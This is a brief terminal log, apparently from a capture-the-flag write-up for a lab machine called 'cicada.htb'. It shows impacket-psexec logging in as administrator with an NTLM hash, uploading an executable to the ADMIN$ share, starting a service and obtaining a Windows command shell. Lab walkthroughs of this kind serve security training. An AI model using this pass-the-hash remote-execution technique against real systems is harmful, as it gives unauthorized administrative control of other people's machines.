 ➜  cicada impacket-psexec cicada.htb/administrator@10.129.118.129  -hashes :2b87e7c93a3e8a0ea4a581937016f341
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.118.129.....
[*] Found writable share ADMIN$
[*] Uploading file LryvaHGp.exe
[*] Opening SVCManager on 10.129.118.129.....
[*] Creating service BcfY on 10.129.118.129.....
[*] Starting service BcfY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>